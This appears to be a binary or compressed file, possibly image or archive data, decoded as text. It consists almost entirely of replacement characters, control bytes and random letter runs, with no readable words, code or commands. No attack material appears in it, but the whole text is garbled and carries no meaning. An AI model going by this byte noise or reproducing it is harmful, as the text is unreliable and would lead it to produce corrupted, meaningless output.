�����h�J����@΍ty��>��k����H���U���~��Ϊ����?��������8��ۿᨍ�0��0ĸ��&�"���@��)�X�������������6oʀ Ş9����S���톃/�Ǿ�i�qo����?������Ѧ��	x�'��@\�2�����By�w���	l��M�g��[���9�,X�i�r��}<�1�����_O�����؏�����I�����������i�%��ʿ��ۧ�봜L����t��+ڿ�������+�������}��(v9�+�a��N��X	Ȉ��h��8,h���fJ4총�y�)��Mâ�L�}�뙻ͮ��	6��Y�J�����x�h��~ν�$�ƿIæ����� �]�f�;�������N��)� kw^򝀛.��`���̪�D����z��m�`�����<����������\������[ߨ˾�1ܬ��׹��X�ř����	�s��,��B*�r�c>��X��ޏ��؎��vn�۸	��^@�_��l���h��h�f?����h�O���o��)��P������z \m�1����/��^�Z_!��o,ܘ���o	�ȉ��>2��M�c� �� ��xyxP���2����w�x�	��K�[|�]����K�A�������,?L�`������� �*��	�0)��N�
��j�"����M��;Ub��q�N^�K����l㏪
�����+Z�-��}�O�:����1zs�1
�e\�~��q,��I��ɂ�m�U�.q�\��`��'ь8��؎mj���%x��o����ɑ}���K��灠�ۙѬ��B���q��9���-/�-w�ϕ���������2B<NԐH�5�������
�A�$� �/�؜���0�K[��o�Za��Y�^� a���08�-؃�&�?!1"����\��x&^}�����j��Z�/',	��Q�^Q����Ѣ�8�#8��WAӶ���8�fo��!�J���Zb��s�u@b� o�E� ^���"Ժ"�YŻ��1�#��������ɣr�;z-�I�20�U��A�I.ԉ�܏�H��8���w�r�h�����4،8=��
٦�Xб8�B��������!!�:@$�z{��O:����� ��܃��/��ڂH��!�#����#S��>�٠��̆l��!�Q��s�#�?�-ӊ�_2?.�Zi���ƽ�0�(��x�T���H�-X�-h���P �ʑ���Y�N� �:��?E�2�Z4ޢ���"��")��_	�ڊ�2���&�@�i����%	I�?s�S,G#?-�2��"/��"jw#���Ɏ�$�2Z���љ��#�j;���7
��	��8�BЎ
� ���َ��ȚM��r����t�;���6�x���n�!�d9B6ds6��7�-BK�C?`����7(� �����ȉ���h�c����I��C6s��K��7U|:�tK�B�$��Ʌ舎�(�9�Nh�d؅jx0� ���l�q�چM	DMjMx#K�dK�O@1�г쏷O��M��!I�@s�'��Kw�7�@[3@�D@�q@w�ɏH��Ωa�H@�<�i.�Xa���.�Iʈ=�IҦm��	������T=���x�lꉩ����
��6��K��^A���u�ĝ��(���2*�N+N��M��-��x��ȉ�xD�� �&\$��a �\+�3MW4�WD�s�?�Bn�7�4?�B\�������Ć�؋��lȆT��QX��6�È�@�!!9M�Ffs1�F��Y}�N��Y��Э��٤M��6_E_�ꢻ!��!gCX��:�[w�4[�ōv��a�p��Ý�>J�M:.�9;���l�y.�؎��IH�  ѐ��J4H��H�ԃ�����w�9�+���C��\�
�\$P5P%P��´�Q(�QQEQ(܊e��R+��&=�-�ӄ8�<-���Y�;�y���SИ#���GH(����^�X�E>A�hePEP�PPuP�
��QE�UQ_5Q5Q)�� UU+�.UUb���S���Y^Y�X������n(G�\P�!�#�wR4W��X�F@����5��[�%FZ�Ɲ�Y\9�b�iX� �6^d��\$i�K�%X���)F
 Fp�Y�C2$��I��h5j��5�b�<C�<�SB;�좤j[�Q��	�
B^��Ȉl�M�48l�_�"D�DD�艍8���HG�8��V�Spm%8���n��n�Vm�m�H�m�fn�Fn��o79�7��&o�Fh�%o�Fo��`��`'��X�{���=�S���������x�7��X�����6a)�n��nw�Vm�b�&bՖo$va��o��o&�co�vo>&c�`��Bȅ�(V^������ZT�����8�K5�P� �FETB5TPeYEe�UueP�fT�RU�RWf���mUo�������g�)��9�3��)E�e�QS�Q�w���Qi�Q��f(ExSf`�Vk5f%]f[i��Xjθ5ʂ�(y�3��2�2��y�ǉ��<o.�����IWz��َ[����_A� ؆ �Ȧ�x�;QPN5��X�� |�|�|��w�w|ڸnڷn�7���}�}��o,}ׇ~�7o��c�֊3�&�MȀf~иa����$�HD���|���e/|�'|ħ}	�}��}�}�h��}�g}�gp��c��c�Yo�`�)~QN�c�d��d8X��uV���鞊�T��֡(n�n��n�n��n��o�c1�o;�4�`�gs1�`�Gh��Y95��xh�f�V�g)�n�fa$Gm)6-�n�&n!Fb?WnUs�Vn:Vs��?c1�`L�`:�����wθw|���w]w&4ƳH׈��I�
���Hi@ɆC�=�*���Ш��������@��C��
_��Ӱ5\��.D���F�{Ik��`�p��K�*�Θƌ.��b�
�"�/�}�c�&ԑ�u�^�Ў�E����z�Iz�f�26��ڜȀ��ј�H�`h*���M(�"[M�-�6=c�B�O֦��e�F���*������H��˽��%�c���#��~d�B����w�6�0g�J�W5j0z�M��9���a���O�rewU_Ti�vs�hC���Q=���x��6��V��KW�6���Wf%?h��&�kӦɡ(���b#f�e�D�4g2�G4|���5:R먊�ȉ����H�
��Y����)Ў��� �������R����J������,�h,��j�->�
�2!B��QmB��	��rH����� )¤!���d!��"�A�+ģ9�K$�GZ����.�0l*���}�ʌ�~b@+�*��E�S�b�����Ʊ�;��OzT¤�qDD��G�wΏ����Y�-	������I錁ģo�D)���
:<8�W�"��"b�@̭�C�����CZ	��TQ���0ԉR�Ouj���Iھ[�UԢ��+���!M;ҵI�$��]���i
�������@�����)�ҹ�@ Y� ���)���Z�Қ������*�.��:Z�$$��� m����`�������L
*8�����⏔��0�4؆c#5h2��I��'36��mB�s䌇*�����H���H��F@w�̝�|��И�t�̉���f�jn��4@鋢� �z��7�B���zOO��d$�hO��x	���bIO���u�P�y�P[�U~��1��L!���P(M�� �������=���%	Zڣ/��ʨ_���x
�����뾡 `��R�s=~�ܽ��ӕ�8K�k�_�w'�_2Hm��lȂ=��\<H�����W��p�c҈s�>v̸tK�b(J��x��̠�Π�L��]`ͰB�@�L��鏽dP��*���w΃��и��ꚫ�Z��
�=��F�����ޜ��'<��Y���L� ��� �\ZȨ=%(�B��TZ.�#�౎"�	��?������\.�	4yE�8J��x��L���R\ ~%�e�s�l�o�<�/�3�ϲ
 �8��}�բy92�"��'�U���])�K+�y�����H�� M%/#�ه�.!Ɋ:_	�������mI�M�cz�D�E�eGWTW�U������|�lk�+e|��Zq%��;�ww{��B�����w|o�L��r`�{a��O1��{n$n���Ň>K�V�ϴ)F.�ԏ ��0h
��̈����+�k�������U8�Y)����� ��BƊ��͙������;��៱;ڙ:l���}��L�C
��e��ȗKr���$�tE�,���H$�#�]N�^0Z��#�}�=Ț���,H��	I�^��䩂���^ɘʀTĶj��E��+�^B�2����-R\Vh�҄G<-�xP(R�&>�wxPBQB~<<x	�)�H��D�n{y4����"!I��
��h�EEI����fAN2��o�1qDa��Ԙ���M��xZ��0w@��,�l�g�X�����-�6��v~��j��H9��i�̙��,K�l-��8�(��H ��Y��>��l��Z��~	�",�4�AE�J�Z�M�ɋ�X�k�牅�V�����S$"�1�2p����z�4ߡ~�Æe\bߠ�h����\��=*a��4���h�1D���w���i���{ξ��B��ALa��;��B� H����ɛ�d����>�Ks�J�aɛ2Z1-N�����Tʊ\`ͧ�ф_0K�&�(���?�'�f�1����S�.����V}�8�VrP�}���cV|2�*KG�B�	n�(��`Ϸ���㨓7X�������'�܈O�B(���I���R��O���r���i�ā�S�����n,�Ō��(�\�=��iLr��ߔ����ԚM���O�9=�w��H���R�?T���D׶{KTn���B��z���������s*��^����tiEÍ�G��z������M2���������~mq�d
�<PQ�=o��Ɏ�͒�@��i�	�Ș�3_��;����D�?�����Tk"�B�=�h�o(�\�n!������T#����Z{�N�>��V��Q_�h1Z͗Z���� �#�Ы�^��:c��c(b������qLZ.w0as��(���I�(Y���w��X�
�~h���2�̰��T�� �I�x�3Dv��!@-۔��w��	w����/c�9����Ȣ!������#�.��7�1�,��+�k��T:'���'��K�I��,Q���B���+(�	�h��2K2�M����/k����,R �ɑ'�#2#�+���1�ے/��,	���m)��@�5�3�,䨼��30��3��∉�,��	��Ж1s7��ҙ=��4�����&O���(�����#>E�w&����`�����=�`��ҵ��Q�6�lLj m˶� /Y{'r����'^c�d�`>��|M��R�6�2��x�>�@�� >U�&b��w	���6����6sZ'���.V.� �� ��(�x6�銈`N�a�����1?�� �����)p�9$
�	� �9�3.��t�������	4�������@ِݛ	����,9��k"*���7���.y���<$+�K�������$��$$w,,I����s��(�ۤ+�	�Í�/sύ�;��,��*�¤{�!I.�-ْ�`�SJ��˦lʤ�Ø(��|�с��p�8�C�d�(�����@��,�S-� �ٳ�X��sC��.O#��d	� �X�;��c�� �ob��,4A4�;NWۧ�9GL��۔�Y��t��\�E]��]�E���]�Es M|Ҿ_�5��M�CE�ɧW,M�o۟�T ��P���F�������F�,�F|���'�	NFlFf�w�䳾�I>y<��(NzL|��� �����e�x˙ʉ��Ϟ��O�)��ۊ  �a8��r����"J7�"��.�H��H	\�֒@		��@@��4����h��H�3"��Ԓ��,�:���[��A+YBK���A�}�,Q�+�*����Bω�8
�8���2HqO�+���"7�������$B��AI����H	���Y%4�CmI���Ű˔(����1C�=�戋�x��(<�ҡ��,w	i��k�4�DC��BLN$>n�D�A�B�W�>��g�]�qD��'th�V����]��]X�'^D��R�]��>V�P�M��>���Fh�F":��9�[���P��|��ԏ~\��'^s��3F�}��þf\^��M^c5�G�G�LU�_�d	��Ǽ(�q�ψ�s4ǫ8��������828 (�X���i9��؏E�uk��#؃�@����H�lPePt ��� ���B��P�Y�1��Y#�A$Dw�,Y�,QDB�-A���	��+�Ҹr��+��+[*�%؍䲦Ȫ���I"��|1*�*�@�ׂ�<�<�CJ0+�>�Ô������Ӕ@� S�{�2l�Ӏ=�C��}�N�DŰL� �A�����B�&oʏB\A#�`�����]c��u^|zF�=|��Yͧ׽U[}� ��5��{����]UW��P+��u�ս�ѼU�|�R��W��`���������~D5}��l�Ež�}^bݵ���F�wG�d5U\Vz<N�8N��GnR������(���愷�}6�D���НI�A������O���9�0��J��Y�%Z��HEX�6� �Lh�����؉���v蝐��%9�c*՚5�{��dґ$A�=�*Q�Zmi"eQc������k�-�;�.9�9/�����6#j�=���x��0[Б����'���LJ��c�S2��>D�2��8Ӕ`�?ø(Ø��hC�`S�sC��	�pw�B���e	L��@e�� �L�DBU�B,�xM��lE��M�NEFEE[�m�V�Z��VQ]Z=��N�ڦUW�M[�m������!���s��k�l�	᫏�^�8�U�MdmE�nE�B��DV�޵�@��ny�WU�&|&�k5O�TC�N�����Pή�����?�?���s�}3�0�H��u3��hw��TK됍�%��^ �_`��هv�(�vh��H�+��Q��S��Z&%Q���������Ȓ�w��u������ںB����،����&ڣU��j8�(1��'��<���[��	�3�%3'��9����.38��8��?k��U�����=�h<Ƴ`�L� @�l��ķ�����妯l�.l�x����N�e���N���MZ�MѮ��hо�D�mE���V�S-mE6�ׅ�G���@\p�l��|M���h���dD�n�6�D�W��n���Î����@l�H����Ә��(�����Q6����vO��w���m��*�Ѣ��@z�Ȅ����Ÿ�>�	0l�ngp��р��&`�����;��	n@*Y�]H#���,Y+��.YA�,a�}Q(m����@��ꑣ��.��)�A$���Dҹ���y�#2���[y��Kи�j�&`�㽆�.k:�S~v<�(��\6]X7�D��˶�ΎN�~��dIv�M�̯h��&�U�n�llO~]Av��@E�hD�{[�eG���קU�5@&��vdWD{_['\�w�Ӑ	����L�P�a��ό��g>W������^�����FnUKno��ߋ����/T�n���f��o��H����� �l�۷h��9�h� �ʋ��{��j*�8.30d��pN��p[�g����`ތ���@���+��x��1�6���ۄ'�,!Am��a}ѭ�)]�l"�y�K�����"�n*���b���Cj@�ך���#.�8�k�L�n��~�b���>�z�C:~�Y�(��^��e��8wcv˷M|M5�������TM}M�g�L~���d��n^[�|��_[�Zf�U��F>{ �5���ȷվ5ԍ�S�譟��|�e��P��Q.�aU|������rB�x-|*��ae|ǿ����L���؎����(e�O�IGKW6�)*?h��`)�ڊ�:� ؍$���璈Q����K+ҩ����h��~����@�TK또n�>~sfP�.�4H�����ϋ)��Jj�᪥ۑ�x�Ui6�?�_B��ٗ�wڬ�ҹ����9��A�:���w�/�����#v���[��K�ȴH��ɦ� �,.����(�ʿ���� ��?���U�+�'Ӽ�������� (����t`#h,O������;
�H��R��)�%������.����b��_��M"�_&�+�0�>����#���|�ډ�W��Y.^���#_�?n\�*S������&J4��J�B���VŒ*�U2͡�%ӱ��C˯�8��^��^weR=���>��ˉ����(��(���Iِ�����R��{b��i�,r��Ӱ��G�4znM�w��e�t	��L�+΅�(��T��K��Qi��l������ۉ	��h	�P�B�f!(����)���M��(�ւ�8xI��:����6p*���9j�D�k���
��fP���A+��A���HJ��&�-�:�킧yI��.�L�����d
N��f:��!����x.�Z�I�6P����Ɏ����\�w�iI��U�Z����ɏX����!ʆ��ſ��#���ϸ�l��O ���@�ĵ`���\Ÿil��>v�\�9���\���]����M�<���Ԋ<��>&ԣ����.\�d����E�����&Њ�ȍ�������hxC����^��ŝ�R�Nޤ��8:1��ŵ�zRL�D\�RL����x��H����X�?��C���C���D^!k!�Fmu)���*YV���Y���ty��U�w\�+ƾ�I����������ȗ���RH��S� ��( ���Q��^`k�V@k�Ҹ���!���&0��1��:���ZU������	��
U�D����jn� g`݆��\�� fN�I�� W����y��j8X.��� �����?Dʋ"�Wj"Ϡm#�jwl���a\�	8��.\�,��ݏt�w��խev[�#�T�H�������$z�-hm���CH���. #՞w�(�$� ��p"ȱ�X��5罉k��P=�롄����K��$��$����M�J��ZΓ�SN��
�i�)������(��I����>�dd��� jD[�d��l�KFN{�()i�f���k�"�9���1�=!	+�]�H�I�(���Ʉʘ�Έ:�˒j�R�*�ȩ���n~	�`ሽ�<�Qm��$��h�0�������,�7U�ǒ���CC���hH�.y!�H��?2�Ba���eL����N.w�
������R�Ψ	n��UT� �(���5�]�>"�1���H��m��M���q%�Jr5�ՊM��pY�v�㢁���:%�}M��iL)&E����� ��28��t豾���䁰tȜ��N��IÎ��ۑN��i�^��;�jX�3�Lһ�k�y�ȑ������x��+@�vαS	FC���U�G�D�N{$���R�lkN�lOچ�@ɖ�O�Х��$ҽ^���tݔj �u���PY�`�˒w��Zh��Y�)>�!��j��u�*u���܎!����c�a��`���"������3pT���2�R%�%��1+���>��v�ɑK�]LǾ�S���b�V��{4qE������ �(f�A"�����a/q����	-��B7v��3�\�rs�?��)ܡ����H��Xѝ%C����ZD'+�I�HL���1m���!�>�����^J����(�k����^������\5k�>���w"�y"��
B�;!*��$F��x�e~��ْSRN@Jݛ�3�������ek�XYn�{9*�\+�{P��b8���H�J'q����X.
���;�C��}\��N�<+��z��ޮ�z���A*FFz��BZm0LS�ĭz��H*�Iό��c!ԶA��	r[����h��8��b�!��HDW̾�A���b��Sȸ�<�ਹ��n�W�]B��M�0�R�A(���~������IzÈ9�Y���J�d J�4�wΠib�:�����bL��yo���p��iH�FY��.7|�y8����
��0�E���,� �N�.�l�������]W������M�����+�.�1�piG�����i���{��u0�3QE�P+#�P��u'�n���=�!QT�܁�hX�r h��*�#C�35�Ǟ =��+��F��tޓ��2���} ���V~�1}�>�.�2^#�.�5+�4F�E�Z��o���,��	�����IXc�F{�;��"����w�J	�̆!M�S!�Y���)�{|qD�fnw���ɐM� ��y*XzW43'u��t�	��g��r���Y��;�?p	�z{��h�XT�#99�4��֎!N�K�T�h���D�l��K�^δ����H�,H�IԺ�QD�ݫ�٫��޹Q���C���ϧ)I������@�tI��˧ѱ-�HgU����]0�^YQP�ު���K^��D]���Ŝ��)��$K���\Ȫ퀍�ə�hUW�$qUhwi hl ���c���&i��RẂPZ\a`Z|Z��DH���4FV5Z,U��
:�K�������LcE���:�*e�[��<� u���}��숅��>�Y�G�@_%\_qh_�0L�|s8��d*:�MpQ	M�~�׹z<��dMӬûb���0X\ru�n��Htq�^X�qI���EGΝM�JЈ�D�Ɨ��]�XL@͗N\ε����K������� ɓ�h��,��]��,�tΛu����������	�w�� ��0(�œQO�Th���D����q(]��5��ʚ2,�����Q�r(�qUQ��ōH����؈�x
�	�T@$E��)i���^��V���6�Id�ZU-���p�od^�)���2%�F��
�p�(hȤ Z\H�M���[���e�/��U�<�@%6`��$��X��y�ˊPJ�H�&p�|QB�\�{씃��D���,�v��pǺ�k����C��X�郋Y���+7�X��Ȍ1M�w�Uui��ŁSs�Lt�0�+�l\���OUXOMN�T�d��Rβ4���Y�L���H��J��
Ȗ,D�ˠ����ٜ���̢�X���֬�<� �Z1j�Ȃɰ-@�\��ŕ]p��z����iP��_�^\�i��)�&���9I�� ��-�u�m�hi���h��<h�V�9Z��ViX�lZ���# U4�k�F�e�`ER/E���ʅ|ʅHJ� ��~�:�a����� ^��]mC�wP�vq�����>��@��xC�x'�nÌ���X܀d�0W� .�:.
5M�	M�@��ΥX3�"�մImM�r��X�����t��MG�]\6���(��T�XAa����N\��6��M�h�zJ�<I�﫜@�Ϡ؊��@ԝF�O������*i/�J(�4�y�B.@Y��¿��Ů��$��%���K�:ѽ<,�>�����1c�z��`։i4��1r��d㱄J�)���	��Z,�i�ے��"�.M`K��Jw�����9�l��d^���mV	d�����_͈g�S��#����ˬS(��E
�����xþ����݋��n~<�#��Jɱd_�:�7\Lz�s��u�\w�W���߰P_2J��>�(�\�͢�"���.f�����#X��vq	�"�
n�՘]����T�d!��ĵ2N�V���jN�-�'�l����A\����Xݏ������La����}-�L��#�ڕ]I���1n�^镘��fw�02��l��Um��핝�ifd�	I�tc��JT��+���Q��-=ih�$�U`�
.�W�	R�R���-�OhU��V�����a�8֧@Y����[:_��E	�����x\dٳz��DK�����T
�>*��%���P!Rq�|%�5�6�\(�^�+��e
�PZS�8؎9+�bM���H��Ņ�����L���*�7T��`\��7�H%bݥ2�i6Q*j>��y��ى�&�o�(m�ڌwȋ��&�����N/����EZ6m鴌������xyg�'������ב�Qi��u�g��xjݽ��zN��VQ���7�I�@E|���h��Y�.����i��X)N�)glZ��=O�%-/�X�Hm�H8M
[ ۰�����U�x���R�xK�^��	,a��%��KQ���%�XU:��Z��&��q�����%.=��5��3<���1�q�M�ͷw�1�����Q��{�9k�j;�w ��y >������A�|���苟�9�����摘�C�Hܝ�l�ĝ���F�I�_�\���?������M�
N�iQ���g��Ö�g�����yf�3&��o��z���HI���	���V`�F�&飡�#��J�.)^i`U\Z�4H�T�p)m�$��~@�U'�;�L������h�����DRV/������@���؈�Jt�x���� �+�Z�G�\��tB�^�ۋ���w��u$%vT)w>���"
}����d��C�-�Ҽ���P��ș'a�̥v��fQM0����#گ�����/ّ]ο(�˲�|�¨�fk����ɜ
�8�E��+��H��0y�αH	�0�
P�P�^x�P�i��z��QQ�>����� 
�`\��1�����gc��)	t#���M�'~�d�m�/�����:zuV���A���-�O�m��0z��Ƌ�I����D����;Ɍ�X�<�>���� �a�N���7~]#�w�UZ�ȋlR�G* r|��I<�-�(&�_�P?@��4�-�M-�X��<<�_��onrM��SWU��~�VfӲ���բ��(�޼.ۯ�A�j�y�/�(? �]�(�����V���

��	�XD1��;ﺘπ� �������g����E���B�:[&Y&�:y�pG�f���^l	��d��7d$ :�?��ȕ�j��M�F�+Z�5pK2:�"�S���p�#9A���,	lpz���Hݹ�aw��*�by�wኟ3\�/�ܘw G�@�$K�~=q� �������ӿ�=��8��M���>�����I�M3�X<���U{+
ûv8�(�K���U%,����׏x�ἼO��A?�/���˲K��_�����_�(��˴��	�J����ř��#����U�7c8�����x*,�z�Ŗ�e��3�v[�¾�fn��s��0a
�`����ܺI�,��zi��-i-�c�������-!	F����w�Үq:Ӗ�~�ɹG��/����9�8	��}��qfg���T�u ��<Q��Z��>�N�q�7d!��u�8�u�o1M������%��k�PG�bJ��R�pI���ܨ�)�1��H	{;xH	�����P�*� �%�<��������*����X+OB�0��a̮��=��?o1�oN�[.e�G)y��|	�X��IL�ݜ��ȉ�����Ƭ2�TX*�>�1�TLE��=�Q"]E�Ƥ�2�Y%sӅ��wJ��S��y�K��V�^gV6�u@m�_��7���,�J���\i������8����Ξ��8(�?�2�oVU�?ڍOǲ��xW=)G�s}�^?(�U2D}R67���d��c�Ê~fi�K����Td[G����tu�����h�������0y�&J����j )�t8����(Ɍ����	���	��a<��� ���2���:NΒ�4�O��dYO���h��	�+��ĺ��MY��&Ѻ�����*d�����w	���@(
�ڀ��� *��*@�D ��!�Z���9���.�b{.���o��R���J��+4Xn������m! &*¢�.��� �H�&�L���;��#H<@�]:1p��I^8��{"�O�|=9��$�:���ʁ�{��1�tc�G�ĭY�><�Ϙ
���sh�{�E
S�{�W����j���1��?n��TN��T�'�ɀ�>�
=�֠K4g2�C��^'5~`�k�0�%=01�lם�浅w��:�X`���{���K	��Ȅ�̚�HI(Z�\{Ƒ��Bd(@/��:O��O$�+>z����c��(:Δ�����6N��2���A)S��I��)Լ�E�Қ�� n6qY`p��O�.�ZA����Y*����<a�Z�j�F���l��I��8H���K4c$<Z��F`JçB6YC'�X��N��$P�ä�A�$:��&4���)Y�/�q�ݦE\4��a����3%�Rs�0��sewVU;�jKEZ�����Ӡ��&�yﴘE P������{)�T�ɂ���U@��xI?T`��fۨ9<$ʔڏ�+����Җ��I; ̅�ɿx^�2�y��
[QL�a�R���=��a��)_�(�$U�����l�%] �*�4�� H̋�O����L���ҙ.���a��2�?0�9 ��l�*C�B�S��?�����R���zM��<����"�"�>��L���<���I�%�w1lb�:d]Պ��I���]��9�=4L���V�D��@��S��������ႋ\䯍vz�����O�fzEvR��[%��b|�3���L��&�J��I��d��d�-��L���@�ə�Ɇ8����N�=��c��iΰJ	������H���̔L��ZKK�P*�ʫO�q\��!A��K�@>��E���n� E��H�Q~ϭ���T ��X�(��+���.�V�������>��$�BX�Ow��Z������0��&S�+�A1k���!����.���D��0z����7�B�q���.�NCmբ;�Ա'���>$����A,��A�J��+��3/ZdMѝ`��0+�` �i�_���F����MA��'h|>l!��N�.�\�tr��ÌO�M��}��
\���r֊D�C��Ϥ:�����=�K��Dk�9g��:йH��O���]�"����BI�.���f,;����Z�ɔ��w������3�0��.�Q]
"���*̶��K�?�������]|���l ��Ҩ�������m(�2�b����A,�ZԴ��f��(ȯ�����&ΏVdC��n�P�����Wq&F@�%{�����4.���@̮��-�-qV���S徢� z�i�b����K�i���rR��tqG����_�Ga��ͰP0rUd�_�(	���
Z��`e�����1�lxǾ�% �]V[����>+w�}�:�+����������0�B�E�@�[�V�$�i8[0ۡ0���79�;����dY6[.��p8��&"ɘ�
|PO�*���J�qj�^۩���Y���	�)d� ������H�J )�m&�9�.����K����GU���YGd}ƓKhG�!���34ݭ�������޹!���D���<%�p�5�\)�t,ŷ��FQ \n��3{�u��1`t���.���S'UR,��� �����3w�9}��� �F޾�?lX<��I�Җ�����j8ξD�r8�籀V�z���@j�9�{Eg(z3��DڕJ�I�4�ī�nnh�����p��X����?)g��0e��.
*�W	v��qآW�y�A��+C�1�f2����h���co�&oܭ�j�=2����f�|
���M�h�F�F�M�OE:-����bDdʸ*��"��ҘJҤ%�p*�lH��+�ֈ�����l�R�\
˱T��x��\��.kw��k|a��N���C�����	
�N(��TˊhȊ���2��`�HIU���*��j��v+���")���X%-H����&���+#��q�DV@�p��y�`�^np��q�L�ØF�\)�h(��)��挂*rtOF,"\�#�B.�K��pn�d�%�l�Jl"�ڜ���F&zǉh�v�'��H䠢oux"�*��	��f�����XE/X�� Ϥ�a�A;�mE�T�h �F���Ҹ��6��#��f�w��Y�+�����>ޮ�B阂�?�x�\l/�酰z-g\��R͡~�0������%�$c��ȫ+_��@��i˃���=+愷�����V�+�ɸld^�H�Ÿj*�F���T*�	���~���3�ւ�tx�����c��xeM
g/(n��D��L����(l�RɈN�4��2��B�ŌJHOx.�"��v��L�d�T�kbZ����*���u�A���u����mԆD�Ov�f�8��򊡔�w��,jo�w��O;����(��x*�ϊ͸�B�F�;�Li��<�a�����mb 
M;oX�e�>�8�h�0A2���%f@!���0�ڱV��r�*k�L-��Ge��_�e鐇Ј�18��zZڷfn�Rۅ�����3��؇��|$6rj��o�J���x�~�
R��R������o�0�,"����'�����b��8��⬌R)�"n� � �L����RJ�B����XOh��L�F��g:���srNk�
���"d�R�w��"��j�w����v�F�`'�vٴωL����<joP�𡉟ˌ9YY���u�M����;�ލ��{:�x`��Z��ʀ�<49`b��k�f��k�Nx��Ԕ����n&\c�u��v��]�-+[��T��@me<�[O��((<x�Y[(|ˡu�Q�|����n� 	�n���*�m�:(����dN�HL���	��g�Rj��������#
�ʯ����9ݙ�¾���"�( �]���<��)�Z��5I�li̬�w�Čj�
����@�tV������$�v:�i¹�B�&�gb�z�vj�n 
­�nZ�88ڎ��0h�Ʃ��A�E<E6`�����8b���{�j��k�f��X��`�x`�ǌm��c`�姐<�I�t��}axȝ�#�-8���cF]�X� ~]n��Y�Ԧ�2�h�ܟyT��	�Ě��B(
��	 ɀJU
\�n��e�+Ȃ�(ݘs������[�̭h	�
���Ǆ���^J��ϹF���*�:}�����������(��ʢ!��� �� �A:/��_娎
��#�H����y�%�/��<�$�$��$�G$J�K���۪�l�~ؤ�������'�F��!��lꔬ�ux�0���I�5�����q����w�������W���w�w���8(I
UXy3n��6��PY��dM����M+������,��2���A�
C��N<��Y*�u� S�8���e�4!�h�	����B<![/�+��="]#�;�UB=#_'�9��x��&t!}nE�*�<j�< ��O�
�A�lA��&�		Õ��R1�[��b:2SG6���VD1;oG(�����w0=�C%#���,�k��sb�џ-�J�7�$�����}o�U5,-+��52}cP;s$�����u��w�64q{`G{�7Vt-}gW{�r~eQG77�wm�h1���	� h
�vk��P���G���/i��`i������H��,/j�$o��j����VoWs����~�(	��l��ah�����֙Ψ��� ���m��҅��oG����>ߖ�Ct{��Z��DTO��$D�wyĥGda壘^�((���åw�� �Xȋ���l��xґ�!a.�b�DKR���n!�	��yyYb{uwy��7xJ��4xzC"(tzG�GdO��L�s���#$:��@����3d<A�y(��v��SV�-w��X��t;E/`.#f2d��R3�8.C�.�n!���e:�X0g70b��9#��x%E�pd����L�I���ȹ����>S��F- �Yf@��:2˘l��>��e1����HJ���d�FV��So�#~Q��(d_����x���SM1�⽏�(`�=�q(��l�ߘ���4���lOA�O�TZ)�؋�-`��6w�V�A"�+DDx��G�I�����{YD�YF7|�(�
$�1�Iġ�8�?����_�,PwEe�.�X�w��e0o&����� v��bV�OO�A����w�+������{9��a�����sř/��ڂ��l
��1��=�c�^���MX�(�N��T�>�p{ǳ3�(����f�老X̊ۮ� m�}��y�(�[�c�}q��n˼����r1[Y�#��J�1��ZZ���?b�*�  ̑!���>&�w�������w�L�����Ê�Z�� ��~j�w)�޸'����|O���(�?rH���1�����M���<�8x��/ރ�f#�ֳZ>�%��a��xA�N�Lʒz��Ș �hE�}�W�����
�n1]ip����x�_K�~
펦���C�Kn�	�,&�����Y����u&7]�¨�t������� �.�q��Lj��
K�tI��ye^,l��	�8�AryM�x�Mp�vقZ�-�`j �8���ژh:�w����rov<78���%���Ȉl	���.̯��"�;�w��X�� K�^(�q���k�^�θ�;�w�M%0���	.k���G�n*���(��2��A����=�>��ɨ��ˠ�?\�}"�}A��i��̥J꾡Q�R9��هN�� Y�@J�8�����r�a(9=%ɋ�ϠZ_~?�����O�H���}95b͏�	�LC�����c?~t)�wh���94�8���N��}��2���i��ζ�w�&����xq���䉎萎�^� �h ���c��29$�/��'�L�$��=�.�ܙ��ٹ�\�r�'�~a����#�`��<M�(����H�հ��=HzZ8�M^v�p�Q�,"\�8
�oD����!$��I�~��m"�?"�z	� ��o+�|z�5�2���JFq��G �^�9��"��i�wB�,�$8I����8h���G�8�:��9�P��}�y����l,6�@�֬㑡`["f,��^���h�R��F��w��|g=J��
0H�w+UȀ�L�sqG��8�1r��`��h��ݰ�ұ�$HL�aKڜ��#�^�2؄v�,l֣���i��0�����I�!�R�N�o�`q�Ɉ<&���ઞ� �")��~�4�,�*}���ME<4�D/���֢k@5u
>p�^($�؅�Y��2+]�K�a�&�n��=��tk����'E�Mj_�1��!)���JJ�-�,%�0ä%�҇Y?��CA��ȭ�1�`����� J��D�wo�tn�7��L�YO1~t��sn�_F'��٭w���~`4�U�~, �W�2�q���0A�qY����y �q|̯�D��]J�"�Z�T��̎m��F~>�O��,$�L)���3��Z�\�t�t�:M[8�=���Ɇ��`2�ܢ�/Șh~BӶ��5 U��=���d&��63�b�O���������z=I棄�(D-n���J��6x�q
ͨK&s��)��<��S�G�ח����	?����K����5w3��DT�L�Tp���z>i3wu�����	���J6$��;��dk�癟:��=ٟ�	�3�Y�6y�I��������N雿����v;	Q}�v+��l������s�����a��h�>����������ȅ�����������#y�w�p�:����1y��P����������鏞����i�_�TX�Ux����������\h�~��J̷@�`��&�̀����y�19�����	���������Oy����bwX��h�w(wX��H��x�����pJ{��N��`����X�����8p��|�~_��~�9�8��9�;�<�Lp����O/ٚ��w��1��X���ъ��� ���>P���V�N��U�T��Y
���H�d���x�|o>����О�M\��]�T��o����X���{��a�m���@�h �O`� ��]����UИa_�^���<p�xp�E��}��i�8`ݒ̘wјQ���;����J�����I~�0U����x��X�.������(��}�����	�E�����_�N(ٴ��Q�����!�^ ����}��������(��0A�x �*@��z��q�Q����Q�� �!�!�^�J���Z U���9��~�����q i^������Q�<�n0��A��O�|O�������P:���q�N�jw!��w����\X1�cѝ������/q��N�����c_R�(u��p-��{�3�_��)���pg!����#��[��!���(�B���b�\�i���iC���i��[)�IX��(��,��o�����r�Ha����!(,IZ�+�����-}���,��*NQ���)�a�1i�����-�)��"-����F�}�*��Qp*�9�*��+�b����^��w��A.b/��~�/"ķ@݇^݂���b�L1��R٩�+G�}qj����������!2��I�6�����.�y,O�.���	(Q�j@$�����#3�%��(� �����1�B�I�b%Y��ݱ�� %x2�q�}�'���y� ��-��)E,&���B%���I��؂7�'�����Վ��(�@o"I�-�8�q�R8�������PJ�.�a-��',I&�ڹgr9)w�:�C��R����9�r�1%Y)$	�,��a;�ÿ�ØH� ~�~���ٽP�T�%�s<쳿�;��-��.���1��H���>��}R�֍&�)٤S:ͣ����=�����x���?�5�� ���<�Ә30��t�;�Ә(�H��2���1,�ș��� 